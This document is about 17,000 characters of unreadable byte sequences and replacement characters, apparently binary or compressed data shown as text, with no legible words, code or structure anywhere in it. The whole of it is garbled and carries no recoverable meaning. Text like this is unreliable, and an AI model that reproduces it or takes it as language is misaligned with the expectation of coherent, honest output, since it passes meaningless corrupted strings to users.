�<m�*8�ld�	#����ې�b��_JR���C���n���lb�|�:p��/�믊�q'E�T���?�!�`6�!�lB�mP�(I{�+���D��lm�m�>zr�ƄP�3�C$��`3�X���e�w��T|�k/�d`">>�������Op��4����������S���+<���4�TJ�Dz����S����1�_{��~��K�q�!f�Cr�ɢ8;����==�6u�ʓ'�"��zDW�����-{���8��yac��6����AS��$7V�WQ$^KP��B�x[B#���i)Q��bz����}�@]Ĉ�Ba���J�l�:�y�An;ty���Sl�7�V�L���k���Ѡ���ek
}��uy9���й�9�{w3���tH�����!��CB�Ȳf�i��v�7�)^�@�e\w�0��=��g?���`-[���5fl6G,������3;����)�M�Q��`���L�u��R�+�R�mR�����O2�7Ke#E��O0�f<JK�����6�ռ��^��ӏ<��f����|Mar
�)b�MGn�����(�6B�*��!h���7=�����0�j�L��f#M�C���*-���|c��S��3��IH�u�L��HL� #x%�(d�m��=lL���H(�����M�!�1"6R�4+V��x���q�u90�ŏ=��l��a�g
	�Q���h5�D�qԚ�Gc��	]�gR�Pl<��Ҽђ<��G�DJS7�ԩ�"B�_&��l�i�O����`R�u��i!�z���yE#j�|�s�IV	NA�:�� �� !�,�!�*�ق\He>�-F�7moJc��XH�ɉD�N�!$US��1`�G���1��$=KH���4��&�	��Ĩɢ���n�{����b,Ɉt�
V�J��y��<��V���EQ�yG�/�҇��O^�!�,E� E����5�"�ɄbIj�����%��EN|	>��n:�̟��Q�y��c�_F�<偮N(�-4*DB�t3b���������2d�<�l6ˍGg9=���F�g�s1
�E��-�Y_%w�"�R)O�F��FIl����IR��F�mD�v����%�]%q�2�@Z����SV�tdĐ/=����'o���EfS�H�(E.)
����a�/֎z4�;,&��������5ubl_��j�_�ީ�$��T�G9�ׁ�����95���e\.7��[���g8z�mL�
����a����v��P(M?h����qf���r�3*cvz��}�>���؛Q�s��!�KR��Ř$��%:�g��C�d���-�`�C��X_Y����Ä� �������]`Juؔ!��3l��ʸ��Dƪ�L_�T���l㨨��=���A9��,�S.q$j�(M
����,Z���|�>s��t�j�q��%I�I���X�ʬ4�3��0���3V����{��b��(M�4����ug�4t����JR�Mr}�*����l���߼�F�+}�*�.(C���L�.��l[(>�.�dSo�V�XZ��2�o��߷嚶���� FѴ�ϨL��$h���%��������ù��m��=Ⓠ�Vɯ�h�2�w�$�1k�4�w�uM/�w# h���쪚k�B)������j�Nq��3���?�y�{s]��u�^�dnA�����������ĺ�$!��g~�#�|�<������O=�8_��o����sʱ_�9�S!-�ט&��^�(,�
�?�
w���h���{�C"e}����!�8����c��T_�1ʥ�^*fÀ.c�������X�� ]��w#.[ù�5��4S���&de�+E4!�IQa�P��z	�������������F��h����9�ըL��u�^��������DPj��&�	
e �S[�D�ը x���S�n�J�)E��X$�>�puL}��9��07���[����D��s�Wdy䅍K�f晏c
��2!��5�*KL���WnsȮ�����M��p���I�wg9x�=�a�:�V��j,Y��D�q�!�щ�l}Ln,��.�{ԉK�jȞ�YJq�����W
�-��4����A=�S�>�#�n ��&3T^Ю��q��(��@k������g*Dl�|��
J��Ą50�(D��B^ YA����P�F/�n�Hz^��ʤ�M7�%�4�d�MgjV�SaH'�VX��l�Fy���=�7��;%�&N��Y��W�W!m�me���jY�iSZ1���o}�C��n$����&T#~h B*���GG�n��
�2w^/H����I0�����b�7����ֈa��t��Wy����Ԙ�G�D�>bE��%�@�:�'�D\��M��H��7;�"�z$z���&��	����x��x�;C���;oV��O���N��Q6"�u�7��*/$Jߐ���|�S|��71;���a�	��_��g������'9��Kh��>n�1������4NA�9,#�,?�zq���x����O�(7�qu��!�O�����CdL�i��̃K��e�j��E��L��P��q�����t�,{a,
G�Om�NG���GE���H ��O�rt��}JZئv�<����V�ko:��љ%@"څ�zz��W7_�[�|�C<���x�5o��(��R�W�Etʤ����o����wE������?eFSL)�T���Q}�齔�\����f9;p�Nӏ�E������:$�mMR�$�2�qG�69��{8���ͳn�����P���,ϱ.�$ 1��p�sO�șo=
cn����{��a@ٜ�"��:ה��i���N� c�{6No�䍏xR'�q�Lr� شMcCEJ��b�F�M��N1��t\H��Չl�`�0�Xi�l�\��ԑ�%ID�E����ƮA�𚍪�_դ�YCܴ�,ŋ�N�o4� U��w=Ar�����&�x�N���	�L��D�,-�Rd��MԍZ�N���l$A��M�~ ��6ѨE�L�Ih�����%��DjL����Q��Gń6iI3��Oo[�����M���sb}�{3*�XeY�.�D㪚�����0ݙ&3y���!�@9.�GT�bT��b�R
��3jq)�����*6׮��Ͷa�2Tb�%UǼ��qv�����|M=�~�⻏'_8���.��y�#�+槧y�|�a9 >��4K.��},-(b��U1�x�ۯ���"�K�<=�9Lc|��i.�1W�M�(���IsO����2����g�8N�����|���O���23����-4*V�N(���$�AT�\��N=�h1Ooz������5�/W|��Y�($�"^�%.����D=Ir�u�������Y��� �M -�.4���5�\Yd�^�Sq��wq|��t����P�`4%q��\S���B@i�hG{�2l��q�y�M����4���ϕ���*�(=���.���]f�*(�y�00˗�3s��L��=v�*�
B.��hD��������@�k��;o������n��,��[�:=:�@n呱�N�v ��Gi�U�*�/]­��]���K_G�s�ҳ���[C�
���������J�If4�RI+?��꒾��7�v(1��#hDk������z�1�*����
��Y�����P��㉭n���9��)Z<���X3].9�|x�r����S��N*$���5TF5Z�Fv&��J F��1(��T���vٴ6Yz;'W�O$�UF"����j4 �o�x�����������2��zM�%SNzʛ�t
 �M�WAͤ�jPx-�2��:V�קn�m9_�qmL9k���r2*&��bq7���Y�^{����$�m���Ҭ"�)D�xV7�X�Xeus���u �#y�u��c7Df"����t�uT��?� ��Z�X��[�w,y�]�q�?���?�|�����o��/.��������������H��QHҔ����w\��"���!2ϯ�ڣ�;7`k�8"�f�?��?��/�����\\Aț�#I�����zR[T2�z8})�k�����n�E�?q�{�q���2�Α��l�%(ۮ�*�U�6���F��G�a&���%~��eoq�vqb1!e�4��8�D�V�>�$&q6��v�:]�NLڢ\��M6=ySs�� �1�	����29"ODY�%w��>�U��o/��yiPN��̿��F'�Nl*����0�14�u�PM�9��ة���W��z�H�^�cV+�<��Z�K��7v95�d�Kn}��y�M�sT�3�Q�u�"�/��H=%d���]�?|��cX���K=���r���7�,L/]hTSol�#� �zEG,1Fj_1ӟ���>J��.>�4g��+�0�5�_=C���p�c�r��A6c]SLe cb�k�O�t� �>��w�%�����q�}�U�i��e����]��|��CI����V���Aj����K�pt��<cw�3��X�+κ���Ɋ�]���6L�:Fh�����N��S��4팩WދK�	�'J����$@Ӕ\��%OE@�1�ܒdRl6v�hR�ah�%�b|L���ͷ���a�N�f��?;T�Q*&�i�vpTzMlH}�O�I��x+`��ǈa��~�>�b���E� W~iPV!��ؚ�dyc�K�X�\as��t@,&Ŗ?�C�ڪi�,���JӉ"I��ѣ�ش�h�b�� �*w�6����w����˿�'.x��?<�]�]��%�G2���sh/�^���0��/�p�w7�,^ܤ\���x�;���{n���z��GGԵ���ך�5��W�m�P��s6W*.|;������W���y��gٿ�O7/Q�����jҪ���*�Nw0+�,IM>��M���9F刁�AT��
Hw�m#�,�-�o��bH&_�#w,ۼ������70�4 4O�Q	ZT��D�A.Tqȣ'�7q�5�:���Nb�jtb�U��������4���&�����!2^��܉W�]��m_������4��/U$pk�~�9zy�l��������փ��_���3�#O6r�3���􎡊�NF?+���(3Ņ�27�<CB�os�>Rn����i��ȕe�}i��G���G�ax�
J+n������Fܮi6L��O���﹃S_�6�~�~ft�����G���-�p���`��kLY$DB�@BBT�G�w��VG�b]�GaϴviþB������-W�H��tRS��,NR�s�%x�Gj3J��Z��0:gZ����T�k|��!/G�U3l�7��F�6˪Qh�x���J9Q�V�0�bJ�k�R�P�l��Ͷ�j�d�kڹ�P�&� *y����$
�4���Z��T�e��%
6
yL�
�Մ�&�@� KӒ��eR��M�i��v>��l��Y�[^A+�D�HyU�O"nf*cvq7Gv���~:t����
�d��K�QZ�"�JC�MN�5S�i��O�kiW6.si�"�k�lV������������@-����P"ɇAg��chjf�ȱK���ڊ�=3�f�?����������%>�{�oc�0����J�u��鱰Ч�)�_C�1Q��+�?����Rt-�*�O?���a��e����;ȉ�W�x�M:I�M�B�:�Me�@��L+�����<>�ɍ7l�����w��.a�n�a��%	��/HH��(�N�h7�(Or]1�O]3��"/xˆ�p��Aa����D�}��SR�/$+��?�����M PQ�s�Q��s��\E$x$��x��e�������� �9ZB�S�]�JZ5-H�uY<|���.b#L�p����/��m��Q��o�Nug��c{2��Q
�P+F�/1�AG����g�?�~�Ө�9֭�:ĮF(��p"T&:F1��Is@3�!A�*b�f��Co�K�!��^-�3�9���y��V6�SL�w��?�M�y�/���\�j��{�B�f�,,a�k���cO����~�۸���A�+2��Iw�6�����N�ھV��ۓO5�n-L�B��+/�w�9�4yz��iLsRt[����,����)2M`F*���(F�'���h"�3�:(P�����Uʌm�U�і��ȴ͙�h�M�rc#M��mJT��jk2t�*�w섹�'7�M��J����tID&�q -F:�F�0��۝+��L�[��/*m�ִ�d��c#��DIP���Ǆ�ߞ{�,�Iv8Ռ4*W-<jR�L���w*[~��Fٰ�F�G�F��j�3 �J�3m�����|���b}��B
;
��	W�
l:O5�t�����g�?υ��^9�j��SH�T�&j{�z4] �����_�[^F[�I�5Q�4�(Bp�(�X0o���w3޺H�D�	#G�Y����4�/��C�������&���}i@f�$\�Y��1�=�>y���D�Y$�TU�V�G>z�}�fv-�j��7��<:���C��A��a�"���1u5$U	����O?�����&�����Z\b:_#W�(]bT۽E��,K�qE��%���\�-0xuL�=��U�b�F�7�<��d��r������p�) Ej!]�BYb�7؀�a�f�����;�>�}G�c�ϓך\r"��Ƀjj����s��t/?�4�:�U�a��l>�4Û�eꝷ�U�uf��m�ڹ�h ���Ȍ�c8��Y���Wdv�1CGf,��Թb��~�v1��,YLjm��T�/,(���,�VBY�t�Aב���f=��)��nH�.xr�,d��fz��O�������?�i��{r���Μ���o����/�Q�b��e�
Kw]Ϯ�x�+x��GQnz�]��.g��J��G�9UpB�_#kBo��i�%�!݀�A�N*a�@�L2Ո�"]�v;�RK �5�w���W�E���3�S蚎vd1�abbĶ�&�c������T@S���Ƴ,Qf��&�aZ~��ԁYǠ�߹����L�Q�=�����)L�@�FA-��Zҵh��6n�Nrp�ܘ���08	AH%h���&���M@ڀb��N�V�-)
���p�U��D]o�nG�ܒ����N{<�@&0��aC:��s�*�T�6�4Vr
��7<ǎ�Ⱦ�L�SX1(�2Z�"�@�,�I	��"Z�� iP�4���w���S��r���X�ƧN�Y�h]OQI�Zl�Js^/hh��L��kB��\�n(�d1��KK
Y�<��r���<��D�r/>t���;���Q2R0�OPV8|Xqx�}{�ط���ڏw�Сrb��㡁�_>�ƨ��uF͉�jd�V�]対����������^�׃��Ozڥ��P����O.d7�14s���^>#�Ͽ<�����|�^���n�n�^�����B�ùyFup�
��\;fG��}� Ϝ��,�2R:�дN��Wݹ�����ҋJp?*}cd\��}��:%�a2}��aw��H���o`�I�ڱд�rAǘH*I?zjV�
�~�[�v�V��i��Ш�E�M��b�R
߱,�t�Ǐ`^�Lue�]�\X���}�[�$�5���X��S��!�czz��#>z*��*���]M�#�2�q�'|�#� 'R��葹)�v#q���Hl�gtR�Hz��qɂ�Q�J|f�6Y3��P��w{\qc��̚��2tjOU�ѝ.~0�_���`�����4�v�+/�������E�N�CPnn�[�GWF�F�/0�3��9�s� �<�O	�f�W�/P�����fmARK�H�iAn۹P1݌��>D'A�-A�zy5
�Z7��(D"*L�d��%0�g�*�t�N��kaz�A_�$�S��]�w��Zچ���k�}���4(K��F����?�1#Gsؘ�2�����I>���pR"�F���m�.M�Κ�Տ�ju*�)\��@���x�7��Apc{6j[�Hv��u�nў��{^�I��Q���SN�E	ڃ�׼2��\u@e���H����k�c���o� �z��!���T�Y�N��7����f!`0b�f�5,�-��Ӝ�r��S�1��M�2����h�Z%��O~.�	�����j�L�F��E�Џɧ��L�c�z�V^�U�|>��<&(��R/2=}��[>%�$�lߌ kk�W���n����.6*E=r�*	�8~�����)t� ���cG��F��--�,�0�5ٱ���oG@��٤z���.D#�3�����/�|��y����o?F�M:��g8*�2(��qM�v�ۏ,p��e��C������-����k;���{��rl� ƴ'y����k�����E��M ۑo"q��1V�I�(:�����y��GX�u�E�#6�P���R�w�2��ssO�d�͐LQK�l���x��_��~�>*k�����t
T���������h`kc�E�CV�_��ɯ?�,~\�wf@;:V����a|��0I��
���1��0>m!��@�[��c������3���_z�*O}�
3�=6�,�n�0Z��Qd=�'��o�̫/1��{���c�sd/[]�ǩs��)g�I-M)�z}�V�+�Y8y�4�@nB
/��/�]��H�q"�b"�ֈQx1x߇��+�$�E^��1Py��5��J���5KVs�[�/�h3x:q@>�!��0������'�zz"��(�@9%��4>���ԨY,}�;����2�,tY/�\Z]��d�H�^�ћ����W�ל�z�9��o������<���W�E�!+���ſ�1~�9���Ӻ��t�QHL���	��i�>�|w����!)+��7�ag0������HGM'�B�^{��3/sy�
Fkʪ��Or�!l�)�F���]ݲ���v0�^�1��w�r?�����(!hGT�@���)��j3K,�0��kfy��癹w�N�(�1�Ϯ1EV7��2��G��D*�d:������>�/���ស��w����z�{N������?�o��)��7���c0\���w^ =�4�1(�s��%�=D�m��I�,�U��ZF��R{��#ܪ㷿_��:w߶�'?��=w�b׌f�7��\$R�5��6+�^熽��==�BX�@)��{TM�e�}�x�j �@1���wɭ�����l�y �����y� � �Hy����v�5ܸ�&��y���i�rR���0[��X��#�O/��-q0�������ٯQ���3g�*��r�q(kO����q53E����6&[��o���zc�t��W5�n�Ϯێ��̲%��d�Ң�1E�V�,���"���B�:x��Jaˊ�q����;�~��������'9r�u(#]��7���������~�O�p� ��+<��w.����;3&߿������[�g�I.�bY�`�g/�Mp&��$��)\L=�^ָ�MX��tM�"U�ˎ`�E5��Q�2
k�k�H!�^(�����,0/�E-�I�=�w�P'�4+&Y�$������M@%�[�6m� ����ʑ|?ۖ�Ѧ`���u5Ǭ�JWqN�lFi,}�NEZ�mnB[C���2��wgL��{y8E�vѵA�ȵ�gvzFY&��;�Is�`(������C�|w��ߴ��+g8y�e�׌�����Ծ�EG��h�q�n7��#���Ed���7M[j4���J�j��'�gӢV�y�l��k"��q�Cs�1]����<����4>Z��fc�x����za�w�{��"��ŀ6��ɀ�f�����[��o�_����}�]���?�5�}��,-�q������B�y{y6�wy�Wo����fx�v�\��J-�ʇ��(���eX�h�-��@�'#r5M��Q����È����<��
�����+~��ײ�Eg����v.zT,�rk\;xySs1(�O-�Vi�l�~�h�M�F��{�8]�h;P޸����a%��"E�Ji��p�C��_&%���v�sl�!��y�x���ԗuS�`iz��z�lX�`�(ȣa��2>��œ�9~��N��.���/4.:l�����<�˿��W�W�,f=t�Ȣb<eY�v�[��'ؘ��H��	G5�)�QV3)����̰�+�l�Q�F,H��#����������f8t�ۘ޷Ġs��Z��A�������0ja�����K��GY��(�����9n�����g��tZ���g4_{�A���"!�P�b�E�Ƥ�Lk��"V"�$[��@�@[��hR�!F���
*s�8�������57�{榹g~�#��+�WR�
�T�3�e��Y�[7ǝ%���|l���th;�S|��R�:Z�P)�\
�Pt:.���c��A�Q�ۜJ�H�����= hk ���AH^��5Y�5
<ddP�����x�&r2t4���_�N��E ��PY�X{*����^܃
*q�B�;�6:�5RӺ�w|��&�qRNi
�*&���I�|-Y�8b�Š 
��~�������B[�|�f�����2��]�ȯ����\����s�ٵ�u�*������c��-7z�fm�cB��䄨�X|���R��x�>n}�n��LEfӅ+lo�Ѹ���J����=N���Dz��vy�-�4�s����7导���W�^��/�c0��"��0B�G�`�@���o�)����~.���7~���ϯ���ɮ��d�"�B�mbU"E���C!C1ʣ�k�DW�v���J��$�?�kj�'O�[Z�!Ǜ
 v�귙��w���l�i����x��#�X�]ºd��J���tШ=����<�����I������9�5&F�77y��'��vM��Pxa>+�Q��J�d�69��o��翉9�Jw��L�Q����=}����_���,��d�K��H�j-�w,d=�+!^�@*�����"Z�|�G�:`���=�7��{�����ٳg�<�{OV�?�4�n���]������
����r��Ǚ޵�]?�q�邘[��ck�Y��4V	*:Ʀ���'�ƕ����U2K��N�Z7�+I��D��E���V���*8t�P�$�L�!�l��L��f�u�ϵ�bo������E�ɕ`�N�� Q^�kF �A��H�ɂ�Q�? %�,�$~ 
l#��G�;���p���T�(��MO���⾽��{ ���oi����=|χl��J��=�v�ۘ�f����"�C�΅�> P�;�{3(���H�W�ٻk7�(QT�V���k$F�<oЪ�紭l��e��a��
 �Z6�AG;��Gi��ر�/y�����e�dD�#y_�Z0Z�-Oɴ�����ȇX�F�X���|�#7�w��Ye���%���b<<��Y��F��N���=t�w1�Ls��w������9r� �Lʅ'�E�{jȌ�w����_�	����Q�k?�s}��?�'^YI�-�����׹��G�ϰ�YQE���ᖂ���:�y��|�஻r��)����WOn�w-07=&"hm���9���b)�J��M�ώ9�T;T�Q�~&>8*��O���x�%��@�j]LZ��"&A<�~'9J\_���|�}��GO�(ɩl�O����g#��.����'�O}~��'O`F�H�t,3�>��u����/�����ܡ����cP�k��'_a����5ӥ�7���}|�ȣa\h��*���>@~�A.IE49Vk�h)�a�=�c�Q1+9��_���~��/��Ş[o�����Gv����2P��MWr��E�׿�XCY��=���.��mpa����s_�&���]�+�����r�g~��\_d��c�&6v�18B��]�@�<~�Y�n]$-!�,�"���1�fa�	:��	�A�8-x��X���y�:rp�`V�b��V�^t�P�CP]���*V"�`�bS� ����sn�AJ �53eT�r��-�+DAՉ%�Ui{���TB:(2)�!��T��ڈMQɾt�P�	_)u�m��{���1�2��� v48�&�9��4���VR�k�k$��:�\�^����Zk����y��K��e��.N�9��`��Nс��&��,����9A<�$4C�яj��*�ҍS�-NP"(�a�h�>��:S�KgZA�&��i��4���t�P0v�a|����˝����}l�>�o5���H�2��j���>�s�ϲ�`��Q ��u�rY���p���&cs/�u@1)�t�ī�������<���N� u��|�q.]�`"�����G'���&�|��������_y����~����|���S����h����3n��'��� 7W���w5�)1�*zL� &�M������D����!�s�Р�;a��x�VX;]'E�|E�D��G�1v%Fk�v�c/=�]�����D9��Dѩ�JZ2����~�R.����?�c�K�=w��5fZC=0�w�e �J�FM�<���^���LR2',TB'*
��n�2$�S��X�F�>��u[���,��PzO�R���=�!9�/������E�ƞ�.=��L���8e/��յ��V_<ͫϝ��K��ʹW��8}�$���p�?B~�~O�dxn�[��f�~�)�T��G�i�����������e��a*h�c&�D�Q&:��V�G,i�F��69u�j�X�`��݌ý{rKߕ�$��
[{��h<�$���AtJ�D�C���z������	h{��:�E�A��-�Q��3)ϥw�PD|�t;�X��O�qrm�@"���k�	)`Q�`U���&�Øl�����N�^E��b�û���\1�꺢כ"4���TJߢE�rݩ. uU"1I�m�lF]92�88�ř%�/�啳'���d������oT5���^���y�Z�6�|v�J4���A�%��'�|p�8��P�Sd!��f	�
P�u	΁W�<���$�#�-t���{$\D�w�����#7<��%>��{2��ףȥ*r񜛠ǩ�m�M9�����H��W���0���/���~�����J|]�e��|�VVi�R,.L1��u�g��\a�X��^}��W��<�h�C_��{o`�T�/|��v��q�"h�%���#Z*�N�3]ku�2�Z�����[�&���'4v־q���1�2/̖�(r��('�G��0�eL�<���oq�'od)� DBC
DV��hk@PQ�����������畯=D栯���tD�c�NI�,#�njQQ5꒩�
˪r�Eˡ�Þ�M9ߣr�~�G꒺r(�An�hk(l��̌�KϞ�`�����n����%.�:�]^�$PuC��\��?�I��:���2�����{�%V/,��Oq��}��]wq���AV	u����!d_��G�p�F�]��͋<x�	.��T�N�l���R�QH�;�2 ��$�0v5�H�f\�7�����e3ڥ��jL&�4:�Q%#*@�Z�x-x��U d��C���п��|&Q��Elw�ʛ�*�7KnDo"q��s���*�1���LDI�,�Y^�<Du:�;@d��>��>��2��=߳�7����Veh�	�G)Ȳ�5�C��0ןǈ%��\�&��U��ћ:�cE��U���#�I胂c���wn7�\���W	~�R%��krk���kPl�-SL�)Tr-�I��)w�J4F1Lu(S6`3ud.�Ply��=��軕��Y1ղ�jDy�!*K���Y��nD��J�>�5��Rɧ?9χ?p#?��oi�	��A���S �$Gl<���- ���ت x:��y'�]S0�0�6��G\����u�[ ���O���~�yġ�B�1�w�;�������o��#����ӛ��O�,�:q�V�#Ĉ����t w%&hb�b@�1&�Z7B`�E/��V�W�8��$B�IL�[����( ���^t#*�S$��t����y��G���>D��� 	I�=D��>�B$0Ǩ0����G����]<���c�2�a��0AQ�+|�d��Z�-!F�E��A�V!������>��=7s�rMf�˗/355���,��b��݂#~\2�-�9L�Q�����O7h����Po��dd�}\aطw��-���+l^��������+FS9�N��p�F�Ժ�k��o�q�G�Y���<�w_y�u٤7��\��4�rj"$umF�b��Z
-tT`V����D�,���K�*�;���)�� �H��f�P�M�r;������ &J��yAw2��9���q.����qW	�go`q�O�g��D?$�%ɑR+M$�r�X4���P���+�l�&����J �P����)x�F��Չ5�Z�5������@��G�Y^=�?���G��@�l�JTә�I���y��2f�9򥂙�,g6^�����11�E��c��������9\tcȲ�^���C%`C2T��Q���� �3M5sc9d̪e��@i�SQ�c�mF�<��q'�M��S�.`+����`V�ݒ��g�w�}ϟ�_���YY�2 ~G���@�|ߒ
��������\�Lv�w�o<��+C\����F<��{��7�Ā�/�|���Q���r~�����/=�a����fnj�!8:�e�΀BK���j,.(R���pm��z"�����j�Y֍7 |/K{�!�Ri�ܮ�5A��\qk|��p�57r��?���%��:�De%����������k�"��(���0�<�[�bFYt7C2Cf-R�t��:Պ��H��
�~�5��������"�c�7���\�Zgf�.�Ƙ��u�d�̲�k:�R���ƨ]S,��8k_y��z���s�W���%�0�Kne��K��k���fm}��!��N�m8s�z��n=N�
�2Jij�(2�����A�)�(nD�9˅������~�!�fD�_0o�1MI�mMy��1�AkD�X��c8�0�#�0��(���@1�%O��vmS�Ƴk�"&6mJW͓7�$��ĈG!N�b�=����.U��,���\_X�\ǫ�H��9D3��E%��;�>�z9k�1�t	�$M�	�Gm��	��?��؉IAT� ɐ(Hr���������%O�����v���q_S4�����i�e��`@l,�ӟP$��ƑS����b���]�3=�F�x����^I��TeE�h�!��lOCf�~Sٟ�(�h�ё
�5�E�����n^q([��.��l*�(	ɻe��6�\�r����^Jkj���j��>���Y�߁��
n?x�?�>����<�Pɳ'`ӥ���$N���I�D��O5v"=+tr(��P���RV#��x��2>x�@�@�x��{��4�l��eΩ��aHʈϜ���K\�Z���n�����4]����:	R�'� !"N5���@�u�BkܵsFA������֜v��Fo" h�9[��y[�Z&�i�C2SM�;Ǫ���|��w���P�$��Xb2�p����p��L��37���y���6��|�sϼ���KԱ���Ezʒy�􎺓�?��C����ǘ9���LN5S�c`8"�%�u��/�Xm��U��u��:�����O|�s#���OS�oұ��ϾH>7Ůkq��Gy�ѧ������|�,*�V7�t��.��� ��u'37eM�A+$�tt����oaX���f��:..�໧�&L1�9�`f��Tuso�nM��Q�&�%��bO����h^��@6��
#�UD�$+��^����d��v˴e:���T�ƿ��_�% ��zT�`��̅Tw/�Rh=E?����k���$3�`(�EBh�M&=!0�+�v-g#*�u+P�o�y�j����xݡ�VC�`0��S؜]s�Y�_�c;��P�i�x�7�q�߶}Ha�s�-9��I��ض����,y�>�+������a���kX۽��WO���J7�\D�'���M�e1�ʾ�@SYF5�iI%� ��1�i��)v�h6���o����w�n�'�Z5�y��+&_+Qd�G&�E�H�R��ԈY��/��C|�Ê�{�/~}���R��$=��x2�Fe1�I6� ��;r���c�l�*2UP�B]7P�����3�~/��8G�YGYKUO�����q�x�8�s/o���=��>�{�*Na�'��a��x��hFu�{�&���1FM��׀��O���f��R�ȏn�� `B�j0"5��1�h_�,���S���L`-����G�y�M0�0Q��%HLuC��tf�J�҈�8+cGi�l�83�bntn}���X�tU:2/tm���3�����:�[��A�A�(��-�(�BEM(k:�.�v�1y�a�e��U,.�q�?Ω���O1)�,s�s_f�3��pc���Ez�B�_B����a~�"S���v�[�<dy��,��VS�s%��f�+qy�_~�+�\?��X6�-���Ou��c�nݵ�����`"�f�����q���N�n�6���$	Р�'����[����U�ܷ��SY�A'�6�olFЂ'�c�5��|���:��,t�Q�W�Q���"��F�KF����L��g9:��� h��&���G;����iqӒ6�毂�^��{���{� $	M5ɼ������\���t���.N5�6;��,A�>��b*�D�R�\F[c���(�9s�縸r����2�e9&�6��:������_���CL�k�ʑ���H���-�zC��&1D������F�����6�%)��6��uoM�Z�+PQ��F�E鴛G��=�)���~8�L?������'��͇���/�x�qX��?U�R�G��|>Cj	�ƿ~������.(l1��3�;L�uR�
	����C|�#Kt���P��,�r��~�;�,o����o}�2�<3��]�c�PE@|���:��J�U��ήJ����].��jVِ4#�@�si�e�?�7��D���,�H!6q��/�D(Uɉ�S|�8��Zzʐ��P�=b�>t���%�tm�Ae9Yޣ
�A��)��:��X�fK�C�@GgtL�2��Fk�dj�����kjb��6�_���7��-�/_A͑�G����I�{�{تF��c�l,�z����p`�'�x����96������7�W������ǯ���Q)��N���v{��ć��:հ
Em<�+Q:	�^�ċ_�;�>���NŨ��v��8)6W����H	Z7�m���>7���@�,���#.L�H�	�"��H���as�5�c]��m��f4z
o&V��_���^��G	��!��Ò����1|}�rcL�k,BH�
�
k4��%���P7cc�����*�Dﯭ��{;��
v��H5u� @�u��]`qv*�9�ļ�]+T"ʵ��%�Ke�2N �7�������N��V���SH��H�#%cG�
��b��� Q0ә��y�ΰ8��3�^���y�X�@���Ř�m�ľ�!J�UBW�$��Xt��f)��u��b6B�Q*�6o��Tn��иV���ۛ{����ҋ�y��Ry�馽���Cn��X����G���]��ȣ#~��g���%7*�8���"B���9}6���������,���v�\w��T?ó� �^��~��G;X��su5��>Ń�(KٮWF���2�E>r�>f;�)l��S@�WC�5(�SV�KOe�BH﷉Ywν�ia~<QqrR�\Wy��[3ބP{���� l��������
Z%%�(�e`��a��w�	y��QئP{T�(���A��Rh1R�@�4L����FZ1T�R+�6��Ѝ�hj	x���]�6��>0^��W~��˿�׿��g^e�vȬ���3<��sX����v�0��7�f��}7�����{�z���1G�P���;ng���u�-�^�>6��Q�����-7`��)���?�_{�[<�곜�.Q�<�b������9���z���쮷�i�຅9�3A�C�c���B$�����1ǈjt�M�o�'���H�ʠm�D%�Q�YR�a�$���A�ؽ����ͳ:�	69R ׊^Q��ƍ7�u�m��R����5O 7�hrNKF6�5��R������QG��UL�ה����!�����������`1�/R�J5��������*�I��	*�F%rG.��w����(A�&�Q$0�G�X��L�1���d+/2���
�1��5D���`��in�aϞ@���=���>Eܞ9޽�X�+X�	�m4ڛ����X&�m�:�� ��XN7��D�S͵�ҳk|�Ŗ&�e��(�ͺ���u����;o⎻��7�����V��)h��S/VC�����sCQD�\|���C�9�o�,�|�b�����p�����[<��2��R :~��g� ��kX�q���(e��bvqa<˷�8�2�N$��F��JO��V�L)E��ˣ����ז�&�1�|~��[3����p�����t��}�0�����<��ü���\�	E�M:/�M2&]k�QZSy�*��6"ѧ��fO�k2�XpZ�U��S���D��9�jL�����n�5
��<�0���Ϣ��ӿ�7��{�ǥ+W�?�ͯs�C�/|���]�����auu�ǟ|�}���|�H`��>�����a��gr�%P�N%��"����B�S3(G+�\Φ[��=�S��eu�J�5����g����}O���4Yf�\	� � �J5�"|ŭ3=��r��eE�5�c!
���f9V��	�8!�)�40�vF��o�B���lk�&�۩��
��L~��j���r��+n�@��e��4e]Qt��*S�f��"j}���%e����*'�Ba�b����)�
+-Y��1�c���a�`Gv��A�7��d,�,�kj7�[��Jϳ�����&��q'8���;W����#�hA���Fb���5��*�t$�m�z[�:�������h�QJ�jGKj5�`r��2�����lU[\X��ŕ��m�Q�+�QX�'�}���(yL.�k����)�$�t�d�%8��������Q5�)I�+���We��3�Eab�1�&kER�/h���-#a���[u�TS�K%5+�c^=�*'Ϟ��E��:��^e�c�J��
m:T��W�e��������)n��(����ٿ0dqi��N2"�L-�jC�9�����1_���2U�Rؓa����}��M�X��"Y'���4�n7P��+�.˵cܭ��@���40h����G"QB�	��Ai�V�����͕ &w{��Q�9�7�M������Q�౓����s����,1�k�X46(tL�ܨ�K�W+
��V�D�4���鍱�F�e��r\25գr�N�A��� As��yv��M����4������G?�ӏ=�o�s<��t{n��v�_w�Xu9~�-<��7���).<w��j�̾=���"Y�2Cb�P��SY!�K��|����qHP5��x�x���x��ӜZ;�z�t �)�QΧ�Ө�)��T��	F z@[$33�S�78ޱ�>3�Lc�#���|��Z���U���P�c�"۶��$@1i�{ͺ�ډR�%�,�0����D2�28�
��HL�D^ȥ��9cƣ\|��|�8u��}o�vn$ƈ��l<��ٗ(�W����p�#ڡ��`;T��Peʍ�[͍���rn��Li�*9��������p�nm�b
��,��:TE��~���=�2g0΂��2D� ^���ƻ�񷣩�+���N��P���F�_��Hl�h,�$�H��2�YNtI��w��5N6�$��A(��9,AQ뫦�V
��Eӡ�T¬�������n�_9ϹK����|D����(�L#��ô�~�ѡ�Ж!�Xc�l���;w���s�l�ޛ��g�DD#����EG��А�$!]Q��&=���aR>} T��vR��5Ĥ@�	� �L�����s'J{�4�>]��+�� U��g[�O�
� 6�3�*��/�����O����������1�7Th��)x����������γ:�6��.�ŝ���o˙Y(��#�����{���Uh�C��s�S/pQ����22:xc��cb�ʣj���ȋgT�&�(���X~��x쀯�������jMU�����z�o=� Ǐ�D�3�- N��|�DiDb��&k���c���k��]*oX�DI�ejv��,Ɋ��h��*VWV�G����9��o�p��μ�h������'<��,//s�]w��9n��
